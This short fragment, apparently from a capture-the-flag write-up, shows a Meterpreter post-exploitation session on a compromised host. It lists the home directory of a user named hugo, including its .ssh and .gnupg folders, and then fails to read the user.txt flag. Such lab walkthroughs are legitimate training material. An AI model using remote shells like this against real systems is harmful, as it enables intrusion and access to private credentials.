 meterpreter > cd hugo
meterpreter > ls
Listing: /home/hugo
===================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
20666/rw-rw-rw-   0     cha   2020-12-08 18:30:28 -0500  .bash_history
100644/rw-r--r--  220   fil   2019-11-28 04:59:55 -0500  .bash_logout
100644/rw-r--r--  3771  fil   2019-11-28 04:59:55 -0500  .bashrc
40700/rwx------   4096  dir   2020-04-27 09:29:47 -0400  .cache
40700/rwx------   4096  dir   2019-11-28 06:37:37 -0500  .config
40700/rwx------   4096  dir   2020-04-27 09:30:11 -0400  .gnupg
40775/rwxrwxr-x   4096  dir   2019-11-28 05:03:01 -0500  .local
40700/rwx------   4096  dir   2020-04-27 09:29:46 -0400  .mozilla
100644/rw-r--r--  807   fil   2019-11-28 04:59:55 -0500  .profile
40700/rwx------   4096  dir   2020-04-27 09:30:11 -0400  .ssh
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Desktop
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Documents
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Downloads
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Music
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Pictures
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Public
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Templates
40755/rwxr-xr-x   4096  dir   2019-11-28 06:36:30 -0500  Videos
100400/r--------  33    fil   2020-12-08 18:30:45 -0500  user.txt
meterpreter > cat user.txt
[-] 4: Operation failed: 1
meterpreter >